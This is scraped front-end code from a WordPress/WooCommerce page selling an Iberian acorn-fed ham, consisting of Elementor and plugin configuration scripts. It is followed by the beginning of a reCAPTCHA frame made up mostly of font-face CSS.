var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"afb8ddc9e0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26538,"title":"Case%2020%20Blister%20100%25%20Iberian%20acorn-fed%20shoulder%20hamX","excerpt":"","featuredImage":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/Sin-ti\u0301tulo-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.11.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"post_type\":\"product\",\"error\":\"\",\"m\":\"\",\"p\":26538,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"product\":\"case-20-blister-100-iberian-acorn-fed-shoulder-ham\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js"></script>
<style>
                .titulo-sin-stock, .carrusel-sin-stock {
                    display: none !important;
                }
            </style>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3hv80tk47o1i
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
